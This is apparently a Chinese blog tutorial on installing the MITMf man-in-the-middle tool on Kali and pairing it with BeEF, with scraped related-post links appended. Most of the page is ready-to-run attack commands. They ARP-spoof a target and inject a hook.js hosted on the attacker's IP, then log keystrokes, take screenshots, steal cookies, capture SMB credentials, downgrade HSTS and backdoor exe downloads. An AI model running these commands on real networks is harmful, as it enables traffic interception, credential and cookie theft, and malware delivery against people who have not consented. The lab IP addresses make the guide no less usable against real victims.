中间人攻击工具mitmf(另类的XSS注入攻击)

中间人攻击工具mitmf(另类的XSS注入攻击)

(一)简介

(二)安装

(三)结合beef使用

(一)简介

Mitmf 是一款用来进行中间人攻击的工具。它可以结合 beef 一起来使用,并利用 beef 强大的 hook 脚本来控制目标客户端。下面让我们一起看看如何在 Kali2.0上安装使用 Mitmf 。默认在2.0上并未安装,在之前的版本有安装。

(二)安装

(1)安装环境

apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file

(2)安装 mitmf

apt-get install mitmf

(3)卸载旧版的twisted

pip uninstall Twisted

(4)下载合适的twisted

wget http://twistedmatrix.com/Releases/Twisted/15.5/Twisted-15.5.0.tar.bz2

(5)安装 twisted

pip install ./Twisted-15.5.0.tar.bz2

(三)结合beef使用



(1)启动beef



(2)打开beef的ui界面



访问 127.0.0.1:3000/ui/panel

(3)利用mitmf进行中间人XSS攻击

攻击者ip:192.168.14.157

虚拟机ip:192.168.14.158

网关:192.168.14.2

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --inject --js-url http://192.168.14.157:3000/hook.js



(4)查看欺骗是否成功

(5)注入XSS代码

只要用户对任何网站进行对应访问,访问页面中就被插入js代码

接下来就可以使用beef进行对应控制

受害者电脑上访问任意站点

现在我们查看网站源代码,发现被注入了代码



在beef界面上也有了被hook的主机

双击被hook的主机就可以看到详细信息

然后就可以使用beef的各种模块进行更多的测试了

(6)更多使用

查看更多功能

mitmf -h

键盘记录器

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --jskeylogger

倒置图片

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --upsidedownterne

截屏(默认截图保存在/var/log/mitmf,每十秒截屏一次)

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --screen

抓取cookie信息

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --ferretng

检测客户端浏览器及插件信息

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --browserprofiler

获取smb密码

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --smbtrap

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --smbauth

降级hsts攻击

HTTP strict Transport Security

防止协议降级、cookie窃取

安全策略通过HTTP响应头 "HTTP strict Transport Security"实施

限制user-agent、https等

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --hsts

凌空插后门

需要结合metsploit使用

对传输过程的exe中插入后门,并不是每一个exe程序都能插入后门

mitmf --spoof --arp -i eth0 --gateway 192.168.14.2 --target 192.168.14.158 --filepwn

中间人攻击工具mitmf(另类的XSS注入攻击)的更多相关文章

- 关于在线文本编辑器防XSS注入攻击问题

跨站脚本攻击,又称XSS代码攻击,也是一种常见的脚本注入攻击.例如在下面的界面上,很多输入框是可以随意输入内容的,特别是一些文本编辑框里面,可以输入例如<script>alert('这是一 ...

- StringEscapeUtils的常用使用,防止SQL注入及XSS注入

StringEscapeUtils的常用使用,防止SQL注入及XSS注入 2017年10月20日 11:29:44 小狮王 阅读数:8974 版权声明:本文为博主原创文章,转载请注明出处. htt ...

- 解析如何防止XSS跨站脚本攻击

2012-11-20 09:03 (分类:网络安全) 这些规则适用于所有不同类别的XSS跨站脚本攻击,可以通过在服务端执行适当的解码来定位映射的XSS以及存储的XSS,由于XSS也存在很多特殊情况,因 ...

- SQL注入攻击浅谈

原理 SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据 ...

- Web安全攻防(一)XSS注入和CSRF

跨站脚本攻击(XSS) XSS(Cross Site Scripting),为不和层叠样式表CSS混淆,故将跨站脚本攻击缩写为XSS. 攻击原理: 恶意攻击者往Web页面里插入恶意Script代码,当 ...

- SQL注入攻击

SQL注入攻击是黑客对数据库进行攻击的常用手段之一.随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多.但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候, ...

- xss(跨站脚本攻击),crsf(跨站请求伪造),xssf

我们常说的网络安全其实应该包括以下三方面的安全: 1.机密性,比如用户的隐私被窃取,帐号被盗,常见的方式是木马. 2.完整性,比如数据的完整,举个例子,康熙传位十四子,被当时四阿哥篡改遗诏:传位于四子 ...

- SQL注入攻击的种类和防范手段

观察近来的一些安全事件及其后果,安全专家们已经得到一个结论,这些威胁主要是通过SQL注入造成的.虽然前面有许多文章讨论了SQL注入,但今天所讨论的内容也许可帮助你检查自己的服务器,并采取相应防范措施. ...

- SQL注入攻击[详解]

SQL注入攻击是黑客对数据库进行攻击的常用手段之一.随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多.但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候, ...

随机推荐

- [HEOI2015]定价 (贪心)

分类讨论大法好! \(solution:\) 先说一下我对这个题目的态度: 首先这一题是贪心,这个十分明显,看了一眼其他题解都是十分优秀的贪心,可是大家都没有想过吗:你们贪心都是在区间\([l,r]\ ...

- Activity,Fragment的状态保存

http://blog.csdn.net/hqdoremi/article/details/26376797 https://blog.csdn.net/u013588712/article/deta ...

- [转]C++赋值运算符重载函数(operator=)

写在前面: 关于C++的赋值运算符重载函数(operator=),网络以及各种教材上都有很多介绍,但可惜的是,内容大多雷同且不全面.面对这一局面,在下在整合各种资源及融入个人理解的基础上,整理出一篇较 ...

- Java InputStream 、 InputStreamReader和BufferedReader

https://blog.csdn.net/zgljl2012/article/details/47267609 在Java中,上述三个类经常用于处理数据流,下面介绍一下三个类的不同之处以及各自的用法 ...

- tomcat apr

背景 前面也提过了,这次是在linux下的实验.不要信广告,要看疗效.其实起不了都大作用. 转载 开始安装~ 1)安装apr tar zxvf apr-1.4.2.tar cd ...

- 前端web服务器数据同步方案

概述: 网站采用了web和mysql数据库分离的架构,前端有web1.web2.web3需要对他们进行上传文件同步 方案: 在web2的windows服务器上安装GoodSync软件,利用其双向同步特 ...

- Linux安全配置步骤简述

一.磁盘分区 1.如果是新安装系统,对磁盘分区应考虑安全性: 1)根目录(/).用户目录(/home).临时目录(/tmp)和/var目录应分开到不同的磁盘分区: 2)以上各目录所在分区的磁 ...

- 容器平台选型的十大模式:Docker、DC/OS、K8S 谁与当先?【转】

网易企业服务2017-10-13 无论是在社区,还是在同客户交流的过程中,总会被问到到底什么时候该用 Docker?什么时候用虚拟机?如果使用容器,应该使用哪个容器平台? 显而易见,我不会直接给大家一 ...

- IE6下select被这罩住

在我们做弹出遮罩层时经常遇到这种问题,就是select被这罩住不兼容IE6,其实解决这种问题并不难,只要掌握住原理就挺简单的. 首先就是当遮罩层出现时select要暂时隐藏,但是不能用display: ...

- LeetCode(33):搜索旋转排序数组

Medium! 题目描述: 假设按照升序排序的数组在预先未知的某个点上进行了旋转. ( 例如,数组 [0,1,2,4,5,6,7] 可能变为 [4,5,6,7,0,1,2] ). 搜索一个给定的目标值 ...